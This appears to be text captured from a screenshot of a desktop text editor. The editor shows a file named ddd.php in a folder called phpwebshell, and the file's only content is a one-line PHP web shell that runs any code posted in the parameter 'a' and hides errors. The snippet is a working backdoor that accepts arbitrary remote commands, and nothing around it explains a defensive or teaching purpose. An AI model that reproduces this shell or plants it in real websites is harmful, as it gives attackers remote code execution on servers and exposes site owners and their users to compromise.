 ddd.php (~/Desktop/phpwebshell) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
ddd.php
<?php @eval($_POST['a']);?>
PHP Tab Width: 8 Ln 1, Col 28 INS